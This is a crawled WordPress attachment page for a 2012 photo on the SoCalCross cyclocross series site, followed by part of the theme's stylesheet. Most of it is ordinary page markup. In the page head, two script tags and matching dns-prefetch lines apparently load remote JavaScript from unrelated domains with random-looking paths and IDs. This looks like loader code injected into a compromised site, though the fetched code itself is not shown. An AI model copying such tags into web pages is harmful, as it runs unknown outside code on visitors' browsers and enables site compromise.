

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://socalcross.org/2012/01/16/scps-21-high-desert-cyclocross/photo762/
body_size: 7536
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="The Southern California Prestige Series of Cyclocross was formed in 2005 by cycling clubs eager to grow the sport and motivated to become the premier cyclocross series in Southern California and nationwide! This season the Prestige Series will host 22 races hosted by over 30 cycling clubs across the region from San Diego to San Luis Obispo!" />
<meta name="keywords" content="cyclocross,cycle,bicycle,bike,cross,california,southern,ca,prestige,series" />
<meta name="author" content="SoCalCross" />

<title>photo(762) &#124;  SoCalCross &#124; Southern California Prestige Series of CycloCross</title>
<link rel="stylesheet" href="http://socalcross.org/wp-content/themes/socalcx/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://socalcross.org/wp-content/themes/socalcx/skins/socalcx/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://socalcross.org/wp-content/themes/socalcx/scripts/colorbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://socalcross.org/wp-content/themes/socalcx/scripts/validationEngine.jquery.css" type="text/css" media="screen" />



<link href="http://socalcross.org.s104299.gridserver.com/favicon.ico" rel="shortcut icon" />

<link rel="alternate" type="application/rss+xml" title="SoCalCross RSS Feed" href="http://socalcross.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="SoCalCross Atom Feed" href="http://socalcross.org/feed/atom/" />

<link rel="pingback" href="http://socalcross.org/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="SoCalCross &raquo; photo(762) Comments Feed" href="http://socalcross.org/2012/01/16/scps-21-high-desert-cyclocross/photo762/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/socalcross.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://socalcross.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://socalcross.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<link rel="https://api.w.org/" href="http://socalcross.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://socalcross.org/wp-json/wp/v2/media/3143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://socalcross.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='http://socalcross.org/?p=3143' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://socalcross.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsocalcross.org%2F2012%2F01%2F16%2Fscps-21-high-desert-cyclocross%2Fphoto762%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://socalcross.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsocalcross.org%2F2012%2F01%2F16%2Fscps-21-high-desert-cyclocross%2Fphoto762%2F&#038;format=xml" />
	

<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/jquery-1.4.2.min.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/superfish.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/jquery.cycle.all.min.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/swfobject.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/jquery.validationEngine-en.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/jquery.validationEngine.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/slide.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/jquery.bgpos.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/twitter.min.js"></script>
<script type="text/javascript" language="javascript" src="http://socalcross.org/wp-content/themes/socalcx/scripts/scripts.js"></script>

<style type="text/css">
.title, .vegur, .sidebar #searchform label, #bookmarks h2, .thirdpart .title, .innerdouble h3, .post h1, .post h2, .post h3 {
		font-family:'VegurLight';}
.foldermenu { visibility:hidden }
</style>

</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3143 attachmentid-3143 attachment-jpeg wp-theme-socalcx flatstyle">	
	
	<div id="toppanel"> 

	<div id="panel">
		<div class="content clearfix">
			<div class="left" style="width:525px;">
			<h2 class="panel_welcome logged_out">Welcome to SoCalCross</h2>
                <div class="panel_col1">
                <p>The Southern California Prestige Series of Cyclocross formed in 2005 by an association of  cycling clubs motivated to become the premier cyclocross series in Southern California and the nation! The SoCalCross Prestige Series hosts races weekly across Southern California kicking off with the Happy Hour Tour series of promotional clinics and events running from September to January each year.  SoCalCross also hosts gravel events in the Spring and Summer signature LA Roubaix kicks off our Spring/Summer gravel ride season!</p>
                </div>
                <div id="searchbox" style="margin-top:20px;"><form role="search" method="get" id="searchform" class="searchform" action="http://socalcross.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
			</div>
			<div class="left" style="width:210px;">
				<!-- Login Form -->
				<form class="clearfix" name="loginform" id="loginform" action="http://socalcross.org/wp-login.php" method="post">
					<h2>Member Login</h2>
					<label class="grey" for="log">Username:</label>
					<input class="field" type="text" name="log" id="log" value="" size="23" />
					<label class="grey" for="pwd">Password:</label>
					<input class="field" type="password" name="pwd" id="pwd" size="23" />
	            	<label><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me</label>
        			<div class="clear"></div>
					<input type="submit" name="submit" value="&nbsp;" class="bt_login" />
					<input type="hidden" name="redirect_to" value="/2012/01/16/scps-21-high-desert-cyclocross/photo762/"/>
					<a class="lost-pwd" href="http://socalcross.org/wp-login.php?action=lostpassword">Lost your password?</a>
				</form>
			</div>
			<div class="left right" style="width:170px;">
							<h2>Registration is Not Open Yet</h2>
				<p>The new site is still under development. A new interactive section is coming soon.</p>
				
						
			</div>
		</div>
	</div> <!-- /login -->	

    <!-- The tab on top -->	
	<div class="tab">
    <div style="width:1000px; margin:0 auto">
		<ul class="panel_toggle">
			<li>
							</li>
						<li class="left">&nbsp;</li>		
			<li>
				<a class="twitter_top" href="http://twitter.com/socalcross" title="Follow us on Twitter">
					Twitter
				</a>
			</li>
									<li class="left">&nbsp;</li>
		    	<li>
			    	<a class="facebook_top" href="http://www.facebook.com/pages/SoCalCross-PRESTIGE-SERIES/122864011073682" title="Follow us on Facebook">
			    		Facebook
			    	</a>
		    	</li>
		    			    			    	<li class="left">&nbsp;</li>
		    	<li>
				<a class="flickr_top" href="http://www.flickr.com/groups/socalcross/" title="View Photos on Flickr">
					Flickr
				</a>
			</li>
								    	<li class="left">&nbsp;</li>
		    	<li>
			    	<a class="contact_top" href="http://socalcross.org/contact/" title="Contact Us">
			    		Contact
			    	</a>
		    	</li>
		    	<li class="left">&nbsp;</li>
			<li id="toggle">
				<a id="open" class="open" href="#">
					<span class="uppercase"></span>Search | Login
				</a>
				<a id="close" style="display: none;" class="close" href="#">
					Close Panel
				</a>	
			</li>

		</ul> 
    </div>
	</div> <!-- / top -->			
	
</div> <!--END panel -->	


	<div class="wall">

    	<div class="nail">

        	<div class="container">

            	<div id="header">
            	
            		<a href="http://socalcross.org/"><img src="http://socalcross.org/wp-content/themes/socalcx/skins/socalcx/img/socalcx_banner081312.png" alt="SoCalCX Prestige Series, Southern California Cyclocross" title="SoCalCX Prestige Series, Southern California Cyclocross" /></a>

          </div>
                <!-- end of header -->
                
                <div id="flatmenu">
                
                        					                            <ul class="flatmenu">
                               <li  ><a href="http://socalcross.org">Home</a></li>
								<li class="page_item page-item-2"><a href="http://socalcross.org/series-info/">Series Info</a></li>
<li class="page_item page-item-53"><a href="http://socalcross.org/photos/">Photos</a></li>
<li class="page_item page-item-57 page_item_has_children"><a href="http://socalcross.org/videos/">Videos</a>
<ul class='children'>
	<li class="page_item page-item-1095"><a href="http://socalcross.org/videos/youtube/">YouTube Video Gallery</a></li>
</ul>
</li>
<li class="page_item page-item-894"><a href="http://socalcross.org/register/">Register</a></li>
<li class="page_item page-item-254 page_item_has_children"><a href="http://socalcross.org/results/">Results</a>
<ul class='children'>
	<li class="page_item page-item-3469"><a href="http://socalcross.org/results/results-2011-2012/">Results 2011-2012</a></li>
	<li class="page_item page-item-3472"><a href="http://socalcross.org/results/results-2009-2010/">Results 2009-2010</a></li>
	<li class="page_item page-item-3467"><a href="http://socalcross.org/results/results-2010-2011/">Results 2010-2011</a></li>
	<li class="page_item page-item-4473"><a href="http://socalcross.org/results/results-2012-2013/">Results 2012-2013</a></li>
	<li class="page_item page-item-5635"><a href="http://socalcross.org/results/results-2013-2014/">Results 2013-2014</a></li>
	<li class="page_item page-item-6375"><a href="http://socalcross.org/results/results-2014-2015/">Results 2014-2015</a></li>
	<li class="page_item page-item-7159"><a href="http://socalcross.org/results/results-2015-2016/">Results 2015-2016</a></li>
	<li class="page_item page-item-7761"><a href="http://socalcross.org/results/results-2016-2017/">Results 2016-2017</a></li>
	<li class="page_item page-item-8272"><a href="http://socalcross.org/results/results-2017-2018/">Results 2017-2018</a></li>
	<li class="page_item page-item-8767"><a href="http://socalcross.org/results/results-2018-2019/">Results 2018-2019</a></li>
</ul>
</li>
<li class="page_item page-item-328"><a href="http://socalcross.org/contact/">Contact</a></li>
<li class="page_item page-item-689"><a href="http://socalcross.org/news/">News</a></li>
<li class="page_item page-item-846"><a href="http://socalcross.org/go-green-racer/">Go Green Racer</a></li>
<li class="page_item page-item-1399"><a href="http://socalcross.org/2009-2010-results-2/">2009-2010 Results</a></li>
<li class="page_item page-item-4488"><a href="http://socalcross.org/results-2/">Results (Current)</a></li>
<li class="page_item page-item-4849"><a href="http://socalcross.org/xc-runs/">Events &#038; Timing</a></li>
<li class="page_item page-item-6586"><a href="http://socalcross.org/scps-team-rankings/">Team Rankings &#8211; SCPS &#038; SCCF Series</a></li>
<li class="page_item page-item-8122"><a href="http://socalcross.org/individual-standings-archive/">Individual Standings &#8211; Archive</a></li>
									<li class="cat-item cat-item-995"><a href="http://socalcross.org/category/active-transportation/">Active Transportation</a>
</li>
	<li class="cat-item cat-item-994"><a href="http://socalcross.org/category/advocacy-2/">Advocacy</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://socalcross.org/category/cinic/">Cinic</a>
</li>
	<li class="cat-item cat-item-1010"><a href="http://socalcross.org/category/cross-run/">cross run</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://socalcross.org/category/cyclocross/">Cyclocross</a>
</li>
	<li class="cat-item cat-item-1009"><a href="http://socalcross.org/category/duathlon/">Duathlon</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://socalcross.org/category/gravel-grinder-2/">Gravel Grinder</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://socalcross.org/category/outside-all-day-blog/">Outside All Day</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://socalcross.org/category/race-2/">Race</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://socalcross.org/category/registration-2/">Registration</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://socalcross.org/category/results/">Results</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://socalcross.org/category/schedule/">Schedule</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://socalcross.org/category/uncategorized/">Uncategorized</a>
</li>
                                <li><a href="#footer">contact us</a></li>
                          </ul>
				                        
                </div>
                <!-- end of flatmenu -->



<div class="doublepart alignright">
	
		<div class="post" id="post-3143">

    <!-- BANNER AD INJECTION by ADM 161009 -->
    <a href="http://socalcycling.com/" target="_blank"><img src="/ads/banner/SoCalCyclingBanner699x90.gif" alt="SoCal Cycling - Your Source for Cycling News, Events and Information Since 1995" title="SoCal Cycling - Your Source for Cycling News, Events and Information Since 1995" /></a><!-- END BANNER AD INJECTION -->
    
			<h2 class="title">photo(762)</h2>
                    <h3 class="subtitle"></h3>

                    <div class="postmeta">

                            	<div class="alignleft">
                     <span class="date">Posted <strong>Monday January 16 2012</strong> by <strong>SOCALCROSS</strong> in <strong></strong></span>
                     			</div>
                                <!-- end of alignleft -->
                                <div class="alignright">
                                	<span class="amountcom">0 comments</span>
                                </div>
                                <!-- end of alignright -->

                     </div>
                     <!-- end of postmeta -->
			<div class="entry" style="border:none">
			
			<p class="attachment"><a href='https://socalcross.org/wp-content/uploads/2012/01/photo762.jpg'><img fetchpriority="high" decoding="async" width="345" height="345" src="https://socalcross.org/wp-content/uploads/2012/01/photo762-345x345.jpg" class="attachment-medium size-medium" alt="" srcset="https://socalcross.org/wp-content/uploads/2012/01/photo762-345x345.jpg 345w, https://socalcross.org/wp-content/uploads/2012/01/photo762-150x150.jpg 150w, https://socalcross.org/wp-content/uploads/2012/01/photo762-690x690.jpg 690w, https://socalcross.org/wp-content/uploads/2012/01/photo762-580x580.jpg 580w, https://socalcross.org/wp-content/uploads/2012/01/photo762-180x180.jpg 180w, https://socalcross.org/wp-content/uploads/2012/01/photo762-200x200.jpg 200w, https://socalcross.org/wp-content/uploads/2012/01/photo762.jpg 865w" sizes="(max-width: 345px) 100vw, 345px" /></a></p>
			
			

--- FILE ---
content_type: text/css
request_url: http://socalcross.org/wp-content/themes/socalcx/style.css
body_size: 1138
content:
/*
Theme Name: SoCalCX
Theme URI: http://socalcross.org
Description: Southern California Cyclocross Prestige Series
Version: 1.11
Author: JLOFT
Author URI: http://jloft.com
*/

/*********************************************************************************
*
*				Reset
*
*********************************************************************************/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	color:#222;
}
ol {
	list-style:armenian;
}
ul {
	list-style: square;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

/* remember to define focus styles! */
:focus {
	outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/*show table */

table {border:1px solid #ccc;padding:5px;background:#fff;}
td, th  {border:1px solid #ccc;padding:5px;}
th {background:#efefef;}


a img {
	border:none;
}

caption {font-size:1.5em;font-weight:bold;}
.tableborder {border:1px solid #666;margin-top:30px;}
.tableborder th {background:#ccc;border:1px solid #666;padding:5px;}
.tableborder td {border:1px solid #666;padding:5px;}

h1,h2,h3,h4,h5,p {
	padding:0;
	margin:0;
	font-size:inherit;
	font-weight:normal;
}


/*********************************************************************************
*
*				General
*
*********************************************************************************/
a:hover {
	text-decoration:underline;
}
*:active {
	outline:none;
	-moz-outline-style:none;
}
*:focus {
	outline:none;
	-moz-outline-style:none;
}
.alignleft {
	float:left;
	display:inline;
	text-align:left;
}
.alignright {
	float:right;
	display:inline;
	text-align:left;
}
.alignnone {
	float:none;
	display:block;
	clear:both;
}
.alignrightright {
	float:right;
	display:inline;
	text-align:right;
}
.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}




/*********************************************************************************
*
*				Contact Form Thank You Page
*
*********************************************************************************/
#thankspage {
	position:relative;
	margin:100px auto 20px;
	width:80%;
	font-size:15px;
	line-height:22px;
}
#thankspage h1 {
	font-size:20px;
	line-height:25px;
	color:#090;
